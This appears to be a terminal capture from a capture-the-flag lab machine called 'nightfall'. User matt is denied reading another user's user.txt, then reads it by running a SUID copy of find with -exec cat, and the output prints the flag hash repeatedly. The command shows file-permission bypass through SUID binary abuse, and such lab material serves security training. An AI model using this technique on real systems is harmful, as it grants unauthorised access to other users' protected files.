 matt@nightfall:~$ whoami
matt
matt@nightfall:~$ ls -alh /home/nightfall/
total 36K
drwxr-xr-x 4 nightfall nightfall 4.0K Aug 28 18:41 .
drwxr-xr-x 4 root      root      4.0K Aug 25 20:34 ..
-rw------- 1 nightfall nightfall    0 Aug 28 17:43 .bash_history
-rw-r--r-- 1 nightfall nightfall  220 Aug 17 23:08 .bash_logout
-rw-r--r-- 1 nightfall nightfall 3.5K Aug 17 23:08 .bashrc
drwx------ 3 nightfall nightfall 4.0K Aug 28 14:47 .gnupg
drwxr-xr-x 3 nightfall nightfall 4.0K Aug 17 23:22 .local
-rw------- 1 nightfall nightfall  337 Aug 17 23:50 .mysql_history
-rw-r--r-- 1 nightfall nightfall  807 Aug 17 23:08 .profile
-rw------- 1 nightfall nightfall   33 Aug 28 15:25 user.txt
matt@nightfall:~$ cat /home/nightfall/user.txt
cat: /home/nightfall/user.txt: Permission denied
matt@nightfall:~$ /scripts/./find . -exec cat /home/nightfall/user.txt \;
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d
/scripts/./find: ‘./.local/share’: Permission denied
97fb7140ca325ed96f67be3c9e30083d
/scripts/./find: ‘./.gnupg’: Permission denied
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d
97fb7140ca325ed96f67be3c9e30083d